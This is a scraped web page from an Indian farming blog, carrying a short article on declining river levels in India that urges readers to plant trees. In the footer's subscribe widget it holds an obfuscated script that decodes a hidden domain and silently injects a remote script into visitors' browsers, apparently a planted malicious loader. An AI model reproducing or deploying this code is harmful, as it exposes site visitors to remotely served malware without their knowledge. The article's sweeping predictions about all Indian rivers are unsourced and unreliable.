                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bhumi-amalaki">BHUMI AMLAKI</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/brahmi">BRAHMI</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/dill-seeds">DILL SEEDS</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/honey">HONEY</a>

                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/indian-bael">INDIAN BAEL</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/lemon-grass">LEMON GRASS</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/mulethi">MULETHI</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/neem">NEEM</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/pudina">PUDINA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sadabahar">SADABAHAR</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/safed-musli">SAFED MUSLI</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sarpagandha">SARPAGANDHA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shankhpushpi">SHANKHPUSHPI</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shatavari">SHATAVARI</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/stevia">STEVIA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sweet-flag">SWEET FLAG</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/tulsi">TULSI</a>
                                                                </li>
                                                                <li>
                                                                    <h4>SPICE AND CONDIMENTS <span class="apIcon rightArrow"></span></h4>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/coriander">CORIANDER</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fennel">FENNEL</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fenugreek">FENUGREEK</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/ginger-adrakh">GINGER (ADRAKH)</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/turmeric-haldi">TURMERIC (HALDI)</a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h4>VEGETABLE CROPS <span class="apIcon rightArrow"></span></h4>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/arum-arvi"> ARUM (ARVI)  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/ash-gourd"> ASH GOURD  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bitter-gourd"> BITTER GOURD  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bottle-gourd"> BOTTLE GOURD </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/brinjal"> BRINJAL  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/broccoli"> BROCCOLI </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cabbage"> CABBAGE  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/capsicum"> CAPSICUM  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/carrot"> CARROT  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cauliflower"> CAULIFLOWER  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/celery"> CELERY  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/chilly"> CHILLY   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cucumber"> CUCUMBER  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/garlic"> GARLIC  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/kharif-onion-pyaz"> KHARIF ONION (PYAZ)  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/lettuce"> LETTUCE  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/long-melon"> LONG MELON  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/mushroom"> MUSHROOM </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/okra"> OKRA  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/peas"> PEAS  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/potato"> POTATO  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/pumpkin"> PUMPKIN  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/rabi-onion-pyaz"> RABI ONION (PYAZ)  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/radish"> RADISH  </a>
                                                                        <a href="/en/pn/agriculture/horticulture/vegetable-crops/spinach"> SPINACH  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sponge-gourd"> SPONGE GOURD   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/squash-melon"> SQUASH MELON  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/summer-squash"> SUMMER SQUASH </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sweet-potato"> SWEET POTATO   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/tomato"> TOMATO   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/turnip"> TURNIP  </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="liveStock"> Animal husbandry and fishery </a>
                                            <ul class="mega-submenu withthree" id="liveStockmenu">
                                                <li class="active">
                                                    <a id="devagricultureDrpDown" data-toggle="tab" href="#agricultureDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://blog.apnikheti.com/images/animalhusbanry.png" alt="Crops">
                                                        <h4>Live Stock</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devfisheryDrpDown" data-toggle="tab" href="#fisheryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://blog.apnikheti.com/images/fishery.png" alt="horticulture">
                                                        <h4>Fishery</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devpoultryDrpDown" data-toggle="tab" href="#poultryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://blog.apnikheti.com/images/poultry.png" alt="horticulture">
                                                        <h4>Poultry</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="agricultureDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/buffalo">BUFFALO</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/cow">COW</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/dog">DOG</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/goat">GOAT</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/horse">HORSE</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/pig">PIG</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/rabbit">RABBIT</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/sheep">SHEEP</a></li>
                                                            </ul>
                                                        </div>
                                                        <div id="fisheryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/brackishwater-aquaculture">BRACKISHWATER AQUACULTURE</a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/freshwater-aquaculture">FRESHWATER AQUACULTURE</a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="poultryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/bee">BEE</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/chicken">CHICKEN</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/duck">DUCK</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/emu">EMU</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/quail">Quil</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/turkey">Turkey</a></li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                       
                                        <li>
                                            <a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a>
                                        </li>
                                        <!--<li> <a href="index.php?r=site/MandiRateDetails"> Mandi prices </a> </li>-->
                                        <li class="crop">
                                            <a href="http://www.apnikheti.com/en/pn/govt-schemes">GOVT SCHEMES</a>
                                        </li>
                                        <li>
                                            <a href="http://www.apnikheti.com/en/pn/experts-q&a">Experts QA</a>
                                        </li>
                                        <li>
                                            <a href="https://blog.apnikheti.com/">Blog</a>
                                        </li>
                                    </ul>
                                </div>
                                                            </div>
                        </div>
                    </nav>
                </div>
            </header>
<div id="content" class="site-content container clearfix">
	<section id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">
			<div class="single-img">	
		
<article id="post-5219" class="post-5219 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-miscellaneous tag-drainage tag-earth tag-forest tag-future-generations tag-rivers tag-rivulets tag-streams">
<div class="post_image">
								<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/03/river_800x400.jpg" class="lazyload wp-post-image" alt="" decoding="async" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/03/river_800x400.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/03/river_800x400-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/03/river_800x400-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />				</div>
	<header class="entry-header">
    	<div class="blog-title">
		    <div class="row">
		        <div class="col-lg-9 col-md-8 col-sm-8 col-xs-12">
				<h1 class="entry-title">Low level of rivers in India is issue of concern</h1>		        </div>
		        		        <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12">
					<div class="social_contact">
						<div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/low-level-rivers-india-issue-concern/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Low level of rivers in India is issue of concern&url=https://blog.apnikheti.com/low-level-rivers-india-issue-concern/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>					</div>
		         </div>
		         		    </div>
	    </div>
		    <div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/kawal-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/kawaljeet/" title="View all posts by Kawaljeet Kaur" rel="author">Kawaljeet Kaur</a></span></span><span class="meta-date">
		<time class="entry-date published updated">07 Mar-19</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/miscellaneous/" rel="category tag">Miscellaneous</a></span></div>	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/low-level-rivers-india-issue-concern/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Low level of rivers in India is issue of concern&url=https://blog.apnikheti.com/low-level-rivers-india-issue-concern/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div><p style="text-align: justify;">Rivers carry water and nutrients to areas all around the earth. They play a very important part in the water cycle, acting as drainage channels for surface water. Rivers drain nearly 75% of the earth&#8217;s land surface. Rivers provide excellent habitat and food for many of the earth&#8217;s organisms.</p>
<p style="text-align: justify;"><strong>But:</strong><br />
All rivers in India are at the dangerous level of depletion, that means in another 15 to 20 years’ time most of the rivers will be seasonal they will not be perennial.<br />
• We will see entire India looks like a brown desert because all rivers are drying up.<br />
• There are many areas in India where people are forced to dig out rivers in search of water.<br />
• The time has come where we need to see how to regenerate the rivers.</p>
<p style="text-align: justify;"><strong>How can we contribute to prevent our rivers:</strong><br />
• All rivers in India are essentially forest fed.<br />
• Forest fed rivers means precipitation happens because of vegetation and drop by drop that water forms rivulets and rivulets become streams and streams become rivers.<br />
If we want to save the rivers for our future generations and we should plant more and more trees because we cannot produce anything without water. It is the base of every agricultural activity.<br />
So, we should take a pledge to plant at least 10 trees a year.</p>
<h5 style="text-align: center;"></h5>
		<p class="app-download-area">
		For more information about Agriculture and Livestock, download Apni Kheti app –	 
				<a href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp">Android, </a>		
			 
				<a href="https://itunes.apple.com/in/app/apni-kheti/id1224088585?mt=8">iPhone </a>		
			
		</p>


		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
		<div class="entry-tags clearfix">
			<span class="meta-tags">
				<a href="https://blog.apnikheti.com/tag/drainage/" rel="tag">Drainage</a><a href="https://blog.apnikheti.com/tag/earth/" rel="tag">Earth</a><a href="https://blog.apnikheti.com/tag/forest/" rel="tag">Forest</a><a href="https://blog.apnikheti.com/tag/future-generations/" rel="tag">future generations</a><a href="https://blog.apnikheti.com/tag/rivers/" rel="tag">Rivers</a><a href="https://blog.apnikheti.com/tag/rivulets/" rel="tag">rivulets</a><a href="https://blog.apnikheti.com/tag/streams/" rel="tag">streams</a>			</span>
		</div><!-- .entry-tags -->

					<nav class="navigation post-navigation" role="navigation">
		<div class="nav-links">
		<div class="nav-previous"><a href="https://blog.apnikheti.com/know-low-tunnel-technology/" rel="prev">Previous</a></div>    <div class="nav-next"><a href="https://blog.apnikheti.com/know-benefits-jamun-java-plum-seeds-powder/" rel="next">Next</a></div>
		</div>
		</nav>
	</footer><!-- .entry-footer -->

</article>
		</div>
		</main><!-- #main -->
	</section><!-- #primary -->
	
		<section id="secondary" class="sidebar widget-area clearfix" role="complementary">
	<div class="widget-wrap">
		<aside id="%1$s" class="widget %2$s clearfix">
			<div class="widget-header">
																<h3 class="widget-title">All Category</h3>
							</div>
		<ul><li><a href='http://blog.apnikheti.com/blog/category/all/'>All</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/agriculture/'>Agriculture</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/livestock/'>Livestock</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/machinery/'>Machinery</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/organic/'>Organic</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/miscellaneous/'>Miscellaneous</a></li><ul></ul>	
		</div>
	
	
	<div class="widget-wrap">
		<aside id="%1$s" class="widget %2$s clearfix">
			<div class="widget-header">
																<h3 class="widget-title">Recent Post</h3>
							</div>
			<ul>
								<li><a href="https://blog.apnikheti.com/what-are-adaptogenic-mushrooms/">What are adaptogenic mushrooms...</a></li>
								<li><a href="https://blog.apnikheti.com/government-subsidies-on-drones/">Powerful Role and Government S...</a></li>
								<li><a href="https://blog.apnikheti.com/best-ways-to-use-drones-for-agriculture/">Best Ways to Use Drones for Ag...</a></li>
								<li><a href="https://blog.apnikheti.com/contract-farming-and-medicinal-plants-scope-in-india/">Contract Farming and Medicinal...</a></li>
								<li><a href="https://blog.apnikheti.com/crop-residue-management/">Crop Residue Management – An...</a></li>
								<li><a href="https://blog.apnikheti.com/impact-of-covid-19-on-indian-agriculture-market/">Impact of Covid-19 on Indian A...</a></li>
								<li><a href="https://blog.apnikheti.com/green-fodder-crops-for-livestock/">Choosing the Right Green Fodde...</a></li>
								<li><a href="https://blog.apnikheti.com/livestock-sector-increase-farmers-income/">Can Livestock Sector Increase ...</a></li>
								<li><a href="https://blog.apnikheti.com/farm-laws-2020/">Farm Laws 2020 – Introductio...</a></li>
								<li><a href="https://blog.apnikheti.com/tips-for-growing-houseplants/">How to Grow Plants Indoors: 8 ...</a></li>
								<li><a href="https://blog.apnikheti.com/engage-youth-in-agriculture/">Top Ways to Engage Youth in Ag...</a></li>
								<li><a href="https://blog.apnikheti.com/sugarcane-farming/">From Planting to Cultivation: ...</a></li>
								<li><a href="https://blog.apnikheti.com/cotton-production/">Cotton Production– Bt vs. Or...</a></li>
								<li><a href="https://blog.apnikheti.com/agriculture-problems-and-their-solutions/">Troubled Farmers &#8211; Main ...</a></li>
								<li><a href="https://blog.apnikheti.com/good-health-of-dogs/">Cool environment for good heal...</a></li>
								<li><a href="https://blog.apnikheti.com/monsoon-rainwater-harvesting/">Here’s Why Monsoon Rainwater...</a></li>
								<li><a href="https://blog.apnikheti.com/animal-identification/">Animal Identification – Its ...</a></li>
								<li><a href="https://blog.apnikheti.com/locust-attack-leads-to-disruptions-in-the-agriculture-sector/">How a Locust Attack leads to D...</a></li>
								<li><a href="https://blog.apnikheti.com/establish-a-successful-piggery-business/">The Step-by-Step Guide to Esta...</a></li>
								<li><a href="https://blog.apnikheti.com/coronavirus-lockdown-affected-the-agriculture-sector/">How has the Coronavirus Lockdo...</a></li>
								<li><a href="https://blog.apnikheti.com/know-about-the-direct-seeded-rice/">Here’s Everything You Should...</a></li>
								<li><a href="https://blog.apnikheti.com/top-measures-to-prevent-agriculture-supply-chain-breakage/">Top Measures to prevent Agricu...</a></li>
								<li><a href="https://blog.apnikheti.com/how-modern-agriculture-app-helps-you-farm-smarter-in-2020/">HOW MODERN AGRICULTURE APP HEL...</a></li>
								<li><a href="https://blog.apnikheti.com/fighting-coronavirus-boost-your-immune-system/">FIGHTING CORONAVIRUS: HERE’S...</a></li>
								<li><a href="https://blog.apnikheti.com/how-we-can-take-care-of-the-plant/">HOW WE CAN TAKE CARE OF THE PL...</a></li>
								<li><a href="https://blog.apnikheti.com/choosing-the-right-container/">CHOOSING THE RIGHT CONTAINER...</a></li>
								<li><a href="https://blog.apnikheti.com/method-of-preparing-jaggery/">METHOD OF PREPARING JAGGERY...</a></li>
								<li><a href="https://blog.apnikheti.com/room-for-the-pregnant-animals/">ROOM FOR THE PREGNANT ANIMALS...</a></li>
								<li><a href="https://blog.apnikheti.com/bonsai-living-art-work/">BONSAI  Living Art Of Work...</a></li>
								<li><a href="https://blog.apnikheti.com/precaution-for-better-animal-husbandry/">For better animal husbandry, f...</a></li>
								<li><a href="https://blog.apnikheti.com/precautions-taken-better-animal-husbandry/">Precautions that should be tak...</a></li>
								<li><a href="https://blog.apnikheti.com/grow-elephant-yam/">How to Grow Elephant Yam...</a></li>
								<li><a href="https://blog.apnikheti.com/take-care-things-storing-seeds/">Take care of these things whil...</a></li>
								<li><a href="https://blog.apnikheti.com/beware-things-can-mixed-animals-feed/">Beware! These things can be mi...</a></li>
								<li><a href="https://blog.apnikheti.com/find-plant-growth-promoter-tonic/">Now the Plants will Develop wi...</a></li>
								<li><a href="https://blog.apnikheti.com/can-mustard-oil-used-detect-pregnancy-cattle/">Can mustard oil be used detect...</a></li>
								<li><a href="https://blog.apnikheti.com/effective-prevention-tips-small-leaf-diseases/">Effective prevention tips for ...</a></li>
								<li><a href="https://blog.apnikheti.com/protect-animals-foot-mouth-disease-home-remedies/">Protect animals from Foot-and-...</a></li>
								<li><a href="https://blog.apnikheti.com/wet-bubble-chemical-biological-control/">Wet bubble- its chemical and b...</a></li>
								<li><a href="https://blog.apnikheti.com/methods-used-rcognise-goats-large-farms/">These methods are used to reco...</a></li>
								<li><a href="https://blog.apnikheti.com/learn-process-milking-stop-milking-milch-animals/">Learn the process of milking a...</a></li>
								<li><a href="https://blog.apnikheti.com/mosaic-disease-vegetables-find-cause-prevention/">What is mosaic disease in vege...</a></li>
								<li><a href="https://blog.apnikheti.com/veterinary-doctor-right-ai-animals/">Is your veterinary doctor doin...</a></li>
								<li><a href="https://blog.apnikheti.com/find-harm-prevention-congress-grass/">Find out here harm and prevent...</a></li>
								<li><a href="https://blog.apnikheti.com/precaution-taken-preparing-vermicompost/">Precaution to be taken while p...</a></li>
								<li><a href="https://blog.apnikheti.com/know-diseases-occur-animals-delivery/">Know about the diseases that o...</a></li>
								<li><a href="https://blog.apnikheti.com/how-to-use-trichoderma/">How to Use Trichoderma...</a></li>
								<li><a href="https://blog.apnikheti.com/know-super-phosphate-real-not/">Grow these plants at home, kee...</a></li>
								<li><a href="https://blog.apnikheti.com/home-remedy-retained-placenta-problem-cattle/">Home remedy for retained place...</a></li>
								<li><a href="https://blog.apnikheti.com/follow-steps-make-matka-khad/">Follow these steps to make Mat...</a></li>
								<li><a href="https://blog.apnikheti.com/animal-care-may-month/">Animal Care in May Month...</a></li>
								<li><a href="https://blog.apnikheti.com/control-pests-attack-organically-dashparni-ark/">Control pests attack organical...</a></li>
								<li><a href="https://blog.apnikheti.com/alluring-benefits-watermelon/">The alluring benefits of water...</a></li>
								<li><a href="https://blog.apnikheti.com/6695/">Cattle Care in June Month...</a></li>
							</ul>	
				</aside>
		</div>
	</section><!-- #secondary -->
	

</div>
	

</div>

<!-- #content -->

<div id="footer" class="footer-wrap">
    <footer id="mainFooter" class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Links</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com">Home </a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/crops-category/crops">Agriculture</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/livestock-category/liveStock">Livestock</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/govt-schemes/horticulture-govt-schemes">Govt. Schemes</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/experts">Experts QA</a></li>
                                    <li><a href="http://www.apnikheti.com/blog/">Blog</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/BuySell">Buy &amp; Sell</a></li>
                                    <li><a href="http://www.apnikheti.com/build-your-website/">Get a Free Website</a></li>
                                </ul>
                            </div>
                        </div>
                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Other Information</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/AboutUS">About Us</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/privacy">Terms & Conditions</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/privacy">Privacy Policy</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/privacy">Disclaimer</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/contact">Contact Us</a> </li>
                                </ul>
                            </div>
                        </div>
                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Contact Info</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul class="contacts">
                                    <li><a href="#"><i class="fa fa-map-marker"></i> D-253, Sector-75, Industrial Area, Mohali, Punjab, India</a></li>
                                    <li><a href="mailto:info@apnikheti.com"><i class="fa fa-envelope"></i> info@apnikheti.com</a></li>
                                    <li><a href="tel:+919779977641"><i class="fa fa-phone"></i> +91 977 997 7641</a></li>
                                </ul>
                            </div>
                        </div>
                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Subscribe</h4>
                        <div class="es_caption">Subscribe below to receive all updates & news from us.</div>
                        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                                <div class="footerIcons">
                            <ul>
                                <li><a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                <!--<li><a target="_blank" href="https://twitter.com/apnikheti"><i class="fa fa-twitter"></i></a></li>-->
                                <!--<li><a target="_blank" href="https://plus.google.com/u/0/b/111723719341865615234/"><i class="fa fa-google-plus"></i></a></li>
                                <li><a target="_blank" href="https://www.pinterest.com/apnikheti/"><i class="fa fa-pinterest"></i></a></li>-->
                                <li><a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
    <footer class="footer2">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12">
                </div>
                <div class="col-sm-6 col-xs-12">
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://itunes.apple.com/gb/app/apni-kheti/id1224088585?mt=8" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/app-store.png" alt="googleplay"></a>
                    </div>
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/googlePlay.png" alt="googleplay"></a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>

<!-- #page --> 

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> 
<!-- tab scripts jquery starts here -->


<script>
    $(document).ready(function() {
        $("#es_txt_button").val('Subscribe');
    });
</script>

<script>
    /** Tab In Mobile  **/
    (function($) {
        'use strict';
        $(document).on('show.bs.tab', '.nav-tabs-responsive [data-toggle="tab"]', function(e) {
            var $target = $(e.target);
            var $tabs = $target.closest('.nav-tabs-responsive');
            var $current = $target.closest('li');
            var $parent = $current.closest('li.dropdown');
            $current = $parent.length > 0 ? $parent : $current;
            var $next = $current.next();
            var $prev = $current.prev();
            var updateDropdownMenu = function($el, position) {
                $el
                    .find('.dropdown-menu')
                    .removeClass('pull-xs-left pull-xs-center pull-xs-right')
                    .addClass('pull-xs-' + position);
            };
            $tabs.find('>li').removeClass('next prev');
            $prev.addClass('prev');
            $next.addClass('next');
            updateDropdownMenu($prev, 'left');
            updateDropdownMenu($current, 'center');
            updateDropdownMenu($next, 'right');
        });
    })(jQuery);

    /** Tab On Hover Open  **/
    $(document).ready(function() {
        $('.mega-submenu > li > a').hover(function() {
            $(this).tab('show');
        });
    });


    $(document).ready(function() {
        var trigger = $('.hamburger'),
            overlay = $('.overlay'),
            isClosed = false;
        trigger.click(function() {
            hamburger_cross();
        });
        function hamburger_cross() {
            if (isClosed == true) {
                overlay.hide();
                trigger.removeClass('is-open');
                trigger.addClass('is-closed');
                isClosed = false;
            } else {
                overlay.show();
                trigger.removeClass('is-closed');
                trigger.addClass('is-open');
                isClosed = true;
            }
        }
        $('[data-toggle="offcanvas"]').click(function() {
            $('#wrapper').toggleClass('toggled');
        });
    });

    //Load More Post 
    var ajaxUrl = "https://blog.apnikheti.com/wp-admin/admin-ajax.php";
    var page = 2;

    function getAjaxPost(strCat, lang)
    {
        var data = {    
            'action':'load_posts_by_ajax',
            'page':page,
            'category':strCat,
            'lang':lang,
            beforeSend: function( xhr ) {
                $('.loadIcon').show();
            }
        };
        $.post(ajaxUrl, data, function(response){
            $('.'+strCat).append(response);
            $('.loadIcon').hide();
            page ++;
        });        

    }
</script>

